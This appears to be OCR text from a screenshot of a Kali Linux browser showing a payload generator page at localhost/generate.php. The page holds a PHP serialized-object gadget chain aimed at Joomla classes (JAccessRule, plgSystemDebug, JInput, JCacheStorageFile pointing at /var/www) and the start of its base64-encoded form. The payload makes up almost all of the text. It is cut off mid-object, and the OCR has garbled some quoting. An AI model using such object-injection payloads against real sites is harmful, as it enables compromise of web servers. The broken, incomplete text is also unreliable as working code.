 localhost/generate.php
Google
Most Visited Offensive Security Kali Linux Kali Docs Exploit-DB Aircrack-ng
'O:11:"JAccessRule":1:{s:5:"debug";O:14:"plgSystemDebug":2:{s:25:"' . "\0" .
'plgSystemDebug' . "\0" . 'debugLang";b:1;s:6:"params";O:6:"JInput":2:{s:7:"' . "
'data";a:1:{s:13:"filter_groups";s:7:"katalog";}s:9:"' . "\0" . '*' . "\0" .
'filter";O:17:"JCacheStorageFile":1:{s:8:"' . "\0" . '*' . "\0" . '_root";s:8:"/var/www"
TzoxMToiSkFjY2Vzc1J1bGUiOjE6e3M6NToiZGVidWciO086MTQ6InBsZ1N5c3Rlb